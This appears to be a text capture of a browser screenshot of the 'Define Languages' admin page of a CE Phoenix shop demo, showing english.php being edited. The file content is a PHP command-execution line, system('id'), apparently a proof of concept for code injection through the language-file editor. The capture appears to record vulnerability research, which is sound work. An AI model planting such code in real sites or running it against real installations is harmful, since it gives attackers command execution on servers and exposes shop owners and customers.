 https://demos6.softaculous.com/CE_Phoenixzteyaf2r7l/admin/define_language.php?lngdir=english&filename=english.php
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Help User Guide Ad
Define Languages
english.php
<?php echo system('id'); ?>